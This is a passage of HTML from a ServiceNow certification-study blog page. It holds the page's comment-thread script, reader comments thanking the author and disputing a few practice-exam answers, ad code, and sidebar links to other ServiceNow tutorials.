          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8528138862976718757"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05149141884778609213" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html?showComment=1614767961989#c8528138862976718757">March 03, 2021 4:09 PM</a></span></div><p class="comment-content">great work...thank you!!<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8528138862976718757">Reply</a><span class="item-control blog-admin blog-admin pid-176976722"><a target="_self" href="https://www.blogger.com/comment/delete/8208815729540188034/8528138862976718757">Delete</a></span></span></div><div class="comment-replies"><div id="c8528138862976718757-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8528138862976718757-ra" class="thread-chrome thread-expanded"><div></div><div id="c8528138862976718757-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8528138862976718757">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8528138862976718757-ce"></div></li><li class="comment" id="c3861194569031752798"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html?showComment=1618675552042#c3861194569031752798">April 17, 2021 9:35 PM</a></span></div><p class="comment-content">Good job putting together the practise questions.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3861194569031752798">Reply</a><span class="item-control blog-admin blog-admin pid-1251496006"><a target="_self" href="https://www.blogger.com/comment/delete/8208815729540188034/3861194569031752798">Delete</a></span></span></div><div class="comment-replies"><div id="c3861194569031752798-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3861194569031752798-ra" class="thread-chrome thread-expanded"><div></div><div id="c3861194569031752798-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3861194569031752798">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3861194569031752798-ce"></div></li><li class="comment" id="c8981109965809817242"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18267856212776626417" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html?showComment=1623948110696#c8981109965809817242">June 17, 2021 10:11 PM</a></span></div><p class="comment-content">users related to groups/roles- answer should be many-to-many relationship</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8981109965809817242">Reply</a><span class="item-control blog-admin blog-admin pid-1539735657"><a target="_self" href="https://www.blogger.com/comment/delete/8208815729540188034/8981109965809817242">Delete</a></span></span></div><div class="comment-replies"><div id="c8981109965809817242-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8981109965809817242-ra" class="thread-chrome thread-expanded"><div></div><div id="c8981109965809817242-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8981109965809817242">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8981109965809817242-ce"></div></li><li class="comment" id="c3690914558307999082"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html?showComment=1625116582279#c3690914558307999082">July 01, 2021 10:46 AM</a></span></div><p class="comment-content">didnt understand qtns 74 and 78 can you briefly explain them ?<br>and in qtn 81 gauges are now widgets i think</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3690914558307999082">Reply</a><span class="item-control blog-admin blog-admin pid-1251496006"><a target="_self" href="https://www.blogger.com/comment/delete/8208815729540188034/3690914558307999082">Delete</a></span></span></div><div class="comment-replies"><div id="c3690914558307999082-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3690914558307999082-ra" class="thread-chrome thread-expanded"><div></div><div id="c3690914558307999082-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3690914558307999082">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3690914558307999082-ce"></div></li><li class="comment" id="c4051783112704112699"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17409407919447835578" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html?showComment=1626430973736#c4051783112704112699">July 16, 2021 3:52 PM</a></span></div><p class="comment-content">72. In an SLA definition, which one of the following is a condition that will trigger an SLA?<br>Begin  Condition,  Stop  Condition,  and  Pause  Condition<br>Start  Condition,  Stop  Condition and  Reset  Condition<br>Start Condition, End Condition and Pause Condition<br>Start Condition, Stop Condition and Pause Condition<br>Answer: Start  Condition,  Stop  Condition and  Reset  Condition <br><br>For me the Answer is: Start Condition, Stop Condition and Pause Condition</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4051783112704112699">Reply</a><span class="item-control blog-admin blog-admin pid-1124209346"><a target="_self" href="https://www.blogger.com/comment/delete/8208815729540188034/4051783112704112699">Delete</a></span></span></div><div class="comment-replies"><div id="c4051783112704112699-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4051783112704112699-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5329297206312647103"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03414009385969673454" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.basicoservicenowlearning.in/2020/12/servicenow-csa-part3.html?showComment=1628664938674#c5329297206312647103">August 11, 2021 12:25 PM</a></span></div><p class="comment-content">Right  Answer is: Start Condition, Stop Condition and Pause Condition<br><br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-395849087"><a target="_self" href="https://www.blogger.com/comment/delete/8208815729540188034/5329297206312647103">Delete</a></span></span></div><div class="comment-replies"><div id="c5329297206312647103-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5329297206312647103-ra" class="thread-chrome thread-expanded"><div></div><div id="c5329297206312647103-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5329297206312647103">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5329297206312647103-ce"></div></li></div><div id="c4051783112704112699-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4051783112704112699">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4051783112704112699-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1710944850087546425"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Thankyou !!!!</p>
<a href='https://www.blogger.com/comment/frame/8208815729540188034?po=1710944850087546425&hl=en&saa=85391&origin=https://www.basicoservicenowlearning.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6567454145096645&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- servicenowdocuments_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6567454145096645"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1319920609"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.basicoservicenowlearning.in/feeds/1710944850087546425/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='no-items section' id='ads-post-468' name='ADS Inner Footer 728x90'></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6567454145096645&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- servicenowdocuments_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6567454145096645"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3054156447"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="myblog"align="center"><a href="https://trk.udemy.com/K07bYN" target="_blank" ><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifXKvjDKKgFh_vPqleuGT5tRYyIojFk8G6EbkLW9Ym4oFKVpW9XT7Phal5qlpgmYXXrIjWM0Cn6TEdKXHfO9rjJ2JrruxhC7TW_o_ocnLywhFmOWJBIotuvgKfpXvfv4Se2-chmlnkLAgbI0dTyDRqk2I_1d2V9P1UUkjVxDIgvsSmXxJFzygUhTG5r70/w200-h113/servicenow-online-training.png" width=&#8220;250px" height="250px" border="0" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div class="basico" align="center"><a href="https://www.basicoservicenowlearning.in/2021/08/servicenow-share-price.html" target="_blank" ><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibk4S9Dlrh7_ICGWh5lwWH4BuxTPg0YZASQaSLv1iM2MQ6uNFukjtykibFJ1WmerzIZVPCLEouocmJAp8K6qrIkxrrtqILgEvn-wbE-7R5AIJ47FEZ6u3RSsDnfzNj5Q4DoUy-qBMKJBMtb2GAfwcrQV3xfsm6Gt-YjM6oB7SPFUy9A4F-qnTJs63D/w320-h179/current-servicenow-share-price.png" max-width=&#8220;100%" height="250px" border="0" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class="giveuinfo" align="center"><a href="https://www.giveuinfo.com/2022/12/mock-servicenow-interview.html" target="_blank" ><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwaWOQtXfZTienFLrzfuF9C-se0YFCH0n_1fJHIIpi9Jeh56T3pfDjSLMSr2T5ey0LNCsJoUyQRrxR3coeZwA-yewAzhh-K-fchk6isfnkZhvrEtJpPUFs7I52Ylqd-6j1EoD166sSqlLYz_V6zaOfb-IcYNBBuUHC15WRFuUc331CcgrUQURIRhQn/w400-h217/give-servicenow-interview-mock.png" width=&#8220;250px" height="250px" border="0" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="givublogcertifications" align="center"><a href="https://www.giveuinfo.com/2021/09/servicenow-certification.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRds1ZdgzNokxND4gEJoHQwiEhnE_sRFJs8M6E6ynGl5mUnKQ3LSD6EX8_wN3kvt8ZKyroFEaooMSsCMOSC_PXwvOJPTlUMLgsNK8EOg1NfK0A9JHOtVCcH11DSoshMMaSZYojusU67Us/w640-h360/list-of-all-servicenow-certifications.png" max-width="100%" height="250px" border="0" /></a>
<br />
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 18px;font-weight: bold;">
<a class="texta" href="https://www.giveuinfo.com/2021/09/servicenow-certification.html">
List of All ServiceNow Certifications
</a>
</span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class="givublog" align="center"><a href="https://www.giveuinfo.com/2021/01/service-now-csa-mock-test.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP2weD00pGUcmSYwilwHJ7NULUDe0WDPZQCu8rERpFeFUYaq9_C7CQlSlMiRpqFSpQ9YzhSaIKuvPdjN15fvQBXQExn7cKGSwRq8ONymwxcNhaywiF0Yp2lVFrhbNg-jIxSKeWquYhnf0/w640-h390/servicenow-csa-mock-test.jpg" max-width="100%" height="250px" border="0" /></a>
<br />
<span style="font-family: Arial, Helvetica, sans-serif; font-size: 18px;font-weight: bold;">
<a class="texta" href="https://www.giveuinfo.com/2021/01/service-now-csa-mock-test.html">
ServiceNow CSA Mock Test | ServiceNow CSA Practice Exam 2021
</a>
</span></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSdumG7XR2pxNHeq6r-kUjVNn778ywwd4NaXUulREfC1EZ95e9NQkOQhYKfwwYo2wJ9K_PvXMBVz4dbExTp-GnXGixilO7KRc4nN2aLTsy7iNxXQiUe-e-5U5PTQpllUgYMWuslMWdT6o/w72-h72-p-k-no-nu/script-include-in-servicenow.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2019/12/script-include-servicenow.html'>How to Call Script Include in ServiceNow l Script Include Examples</a></div>
<div class='item-snippet'>   Article provides complete understanding of Script Include ServiceNow  with Examples. In this ServiceNow tutorial, we talk about each and ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-versions.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1JcKEWOgcyVaVRCIoJZGvJLk89lnCqQZEjA6maDrDzTdMW46rPphqSw_4CmV6yT2rwa24k_qeaKfQ9SYSfmuf6Dxb7sxitijVJ_jlC5JMBYUoPj0CNF5b7THBkGtG22RacTMwNSAy0U8/w72-h72-p-k-no-nu/servicenow-release-versions.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2019/12/servicenow-versions.html'>ServiceNow Latest Release | Latest ServiceNow Version | | Vancouver</a></div>
<div class='item-snippet'>    Article brief List of all ServiceNow version released till date, ServiceNow latest version upcoming or ServiceNow releases and also prov...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1RV3BoiInP-Vz4jyWRRmVjpTxKDpEVNcbxulNhiWylGrNty2-DzgYP957_qFbaRtlaJowzevLHVD0z2XSRJoKY5ijT19bp9IfALPrgkeIPu5JnNqeZ3ML4l3GWUmBwSIUXU6oBOY-R4E/w72-h72-p-k-no-nu/servicenow-csa-preparation-dump-part1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2020/12/servicenow-csa.html'>ServiceNow CSA Practice Exam Free | ServiceNow CSA Exam Preparation</a></div>
<div class='item-snippet'>   ServiceNow Certified System Administrator  is a certification which almost every ServiceNow professional would like to do. Below we have ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2019/12/glideajax-in-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQOfE_6Q0xRvdjCTQo_Oiq1R-awXRglLw0ANtnKzBUwQUtSy6iBYCZ6AiPOUA3XEdgJJabGMsy8p5hZfewwuAIGIwIxfc765napjFB84q8i1liJ78mwOSibDuhErW8m8ool3JSLFH-Ejs/w72-h72-p-k-no-nu/glideajax-in-servicenow.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2019/12/glideajax-in-servicenow.html'>ServiceNow Glide Ajax Tutorial | Glide Ajax example ServiceNow</a></div>
<div class='item-snippet'>Article briefs GlideAjax in ServiceNow with examples .&#160; Synchronous GlideAjax  and Asynchronous GlideAjax has been demonstrated theoreticall...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.basicoservicenowlearning.in/2021/08/acl-in-servicenow.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRhrboYAv6tZr6lbdouVMrv_zk15WddBFNGa6e84KPNgAjTi_EUXdRp0DwoAClA77zLXgmY2BrXN7hy7Hy833zBot3lhrRnD-uay0dS-mRdkcDCndViCj-tKrORH9TtZNPFJq_2VE60ps/w72-h72-p-k-no-nu/security_admin_acl.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.basicoservicenowlearning.in/2021/08/acl-in-servicenow.html'>ServiceNow ACL with Example | table.none Vs table.* | ACL in ServiceNow</a></div>
<div class='item-snippet'>   Access control list or ACL in ServiceNow  helps to control that what data user can access and how he can access it. In other words Servic...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ArrayUtil'>ArrayUtil</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Best%20Practices%20of%20Creating'>Best Practices of Creating</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Business%20Rules'>Business Rules</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Catalog%20Client%20Script'>Catalog Client Script</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Certifications'>Certifications</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Client%20Side%20Scripts%20in%20ServiceNow'>Client Side Scripts in ServiceNow</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/GlideAggregate'>GlideAggregate</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Glideform%20Methods'>Glideform Methods</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Interview%20Questions%20ServiceNow'>Interview Questions ServiceNow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/JavaScript'>JavaScript</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Latest%20ServiceNow%20Release'>Latest ServiceNow Release</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Online%20ServiceNow%20Material'>Online ServiceNow Material</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Online%20ServiceNow%20Training'>Online ServiceNow Training</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Scheduled%20Jobs%20in%20ServiceNow'>Scheduled Jobs in ServiceNow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Server%20Side%20Scripts%20in%20ServiceNow'>Server Side Scripts in ServiceNow</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Service%20CSA%20Exam%20Preparation%20Dump'>Service CSA Exam Preparation Dump</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Service%20CSA%20Preparation%20Dump'>Service CSA Preparation Dump</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/Service%20Mapping%20ServiceNow'>Service Mapping ServiceNow</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow'>ServiceNow</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20ACL'>ServiceNow ACL</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20APIs'>ServiceNow APIs</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Applications'>ServiceNow Applications</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20CAD'>ServiceNow CAD</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Catalog%20Item'>ServiceNow Catalog Item</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Certification'>ServiceNow Certification</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20CMDB'>ServiceNow CMDB</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Date%20Validations'>ServiceNow Date Validations</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Development'>ServiceNow Development</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Development%20Training'>ServiceNow Development Training</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Flow%20Designer'>ServiceNow Flow Designer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Incident%20Management'>ServiceNow Incident Management</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Integrations'>ServiceNow Integrations</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Interview%20Questions'>ServiceNow Interview Questions</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20ITSM'>ServiceNow ITSM</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Jobs'>ServiceNow Jobs</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Jobs%20in%20Bangalore'>ServiceNow Jobs in Bangalore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Jobs%20in%20Pune'>ServiceNow Jobs in Pune</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20LDAP%20Integration'>ServiceNow LDAP Integration</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Licensing'>ServiceNow Licensing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Online%20Training'>ServiceNow Online Training</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Practice%20Assignments'>ServiceNow Practice Assignments</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Requirements'>ServiceNow Requirements</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Resume%20Samples'>ServiceNow Resume Samples</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Roles'>ServiceNow Roles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.basicoservicenowlearning.in/search/label/ServiceNow%20Scripting'>ServiceNow Scripting</a>
